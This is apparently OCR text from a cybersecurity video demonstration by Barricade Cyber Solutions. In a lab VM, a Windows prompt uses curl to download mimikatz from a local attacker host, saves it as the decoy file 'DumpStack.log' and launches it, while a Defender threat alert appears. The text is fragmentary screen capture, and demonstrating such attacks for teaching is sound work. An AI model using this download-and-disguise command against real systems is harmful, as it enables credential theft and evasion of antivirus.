 AMPLIFIED
& INTENSIFIED
WITH SHIVA MAHARAJ & ERIC TAYLOR
KONTINUUM
barricade
cyber solutions
AMPLIFIEDANDINTENSIFIED.COM
File Edit View VM Tabs Help
My Computer
Kali Linux
Windows 10
Recycle Bin
Microsoft
Edge
mimikatz 2.2.0 x64 (oe.eo)
C:\Users\John Doe>DumpStack.log
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #
C:\Users\John Doe>DumpStack.log
'DumpStack.log' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\John Doe>curl http://192.168.195.134:8000/mimikatz.exe -o DumpStack.log
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1323k 100 1323k 0 0 1323k 0 0:00:01 --:--:-- 0:00:01 9456k
C:\Users\John Doe>DumpStack.log
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #
Eric Taylor - barricadecyber.com
Windows Security
Virus & threat protection
Threats found
Microsoft Defender Antivirus found threats. Get
details.
Type here to search
11:32 PM
1/6/2022
6
AMPLIFIEDANDINTENSIFIED.COM
KONTINUUM
DESIGN MANAGE SECURE
barricade
cyber solutions